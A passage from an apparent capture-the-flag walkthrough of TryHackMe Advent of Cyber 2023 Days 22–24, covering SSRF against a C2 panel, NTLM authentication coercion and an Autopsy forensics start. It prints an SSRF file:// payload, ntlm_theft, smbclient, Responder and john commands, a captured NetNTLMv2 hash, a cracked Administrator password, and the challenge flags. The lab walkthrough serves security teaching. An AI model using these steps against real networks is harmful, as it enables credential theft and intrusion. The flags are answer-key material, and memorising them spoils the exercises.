
Using the same technique we can open the config.php file.
http://mcgreedysecretc2.thm/getClientData.php?url=file:////var/www/html/config.php

Using the credentials for the config file we can log into the dashboard of the C2 server.
Questions
1. Is SSRF the process in which the attacker tricks the server into loading only external resources (yea/nay)?
nay
2. What is the C2 version?
The version is present on the footer of the dashboard.
1.1
3. What is the username for accessing the C2 panel?
mcgreedy
4. What is the flag value after accessing the C2 panel?
Value is present on the top navigation bar
THM{EXPLOITED_31001}

5. What is the flag value after stopping the data exfiltration from the McSkidy computer?

If we scroll down in the dashboard we see the PCs that have been infected. Click on Remove for McSkidy PC.
Click “Yes, remove it!”.

THM{AGENT_REMOVED_1001}
[Day 23] Relay All the Way
Learning Objectives
- The basics of network file shares
- Understanding NTLM authentication
- How NTLM authentication coercion attacks work
- How Responder works for authentication coercion attacks
- Forcing authentication coercion using
lnkfiles
Questions
1. What is the name of the AD authentication protocol that makes use of tickets?
Based on the Day 11 task we know that Kerberos uses tickets
Kerberos

2. What is the name of the AD authentication protocol that makes use of the NTLM hash?
NetNTLM

3. What is the name of the tool that can intercept these authentication challenges?
Responder
4. What is the password that McGreedy set for the Administrator account?
To retrieve the password we have to coarse McGreedy into authenticating with our device. When the authentication occurs we can capture the challenge packet which is encrypted using our NTLM hash. After extracting the hash from the challenge we can crack it offline using john.

Using ntlm_theft create a honeyfile that will force authentication when opened.
1
2
cd /root/Rooms/AoC2023/Day23/ntlm_theft
python3 ntlm_theft -g lnk -s 10.10.245.151 -f stealthy
In the above command -g is the file type, -s is our IP address and -f is the directory to store the created file.

Copy the file over the the SMB share which McGreedy frequently accesses.
1
2
3
4
cd stealthy
smbclient //10.10.109.57/ElfShare/ -U guest%
put stealthy.lnk
dir
On listing the content of the share we find greedykeys.txt. Download the file as it should contain all the passwords that are used by McGreedy.
1
get greedykeys.txt

In a new tab start Responder. After some time when McGreedy opens our honeyfile, we will get the NTLM hash of our account.
1
responder -I ens5
1
Administrator::ELFHQSERVER:ac5054fa7e566ad0:0C9A53F03C51D101427FCEBAF6303F71:0101000000000000809753D5BC35DA01038789B9CF92347A0000000002000800420041003500370001001E00570049004E002D0056004F0052005600530033004900450056005600440004003400570049004E002D0056004F005200560053003300490045005600560044002E0042004100350037002E004C004F00430041004C000300140042004100350037002E004C004F00430041004C000500140042004100350037002E004C004F00430041004C0007000800809753D5BC35DA0106000400020000000800300030000000000000000000000000300000215E8FE8760AE1DBD5847190712287E4199EF2A14F2FB50017B60BFF0AA32C9D0A001000000000000000000000000000000000000900240063006900660073002F00310030002E00310030002E003200340035002E003100350031000000000000000000

In a new tab save the NTLM hash into a file called hash.txt.
1
nano hash.txt

Use john along with the password list we got from the file share to crack the hash.
1
john --wordlist=greedykeys.txt hash.txt
GreedyGrabber1@
5. What is the value of the flag that is placed on the Administrator’s desktop?

We need to log in using the target using RDP. A popular RDP client on Linux is Remmina.

On the Attack Box, you might encounter this popup. Click on Cancel.

Once Remmina launches click on the + icon on the left top corner. This will open the new connection window. Enter the target system IP along with the username and password that was captured.
Server: 10.10.109.57
Username: Administrator
Password: GreedyGrabber1@
Click on Connect to start the RDP session.

Accept the fingerprint of the remote server.


From the File Explorer sidebar click on This PC -> Desktop. Open flag.txt.
THM{Greedy.Greedy.McNot.So.Great.Stealy}
[Day 24] You Are on the Naughty List, McGreedy
Learning Objectives
- Procedures for collecting digital evidence
- The challenges with modern smartphones
- Using Autopsy Digital Forensics with an actual Android image
Questions
1. One of the photos contains a flag. What is it?

Launch Autopsy using the shortcut on Desktop. Select Open Recent Case.
Click on Open to launch the Case.
From the sidebar select File Views -> File Types -> By Extension -> Images.

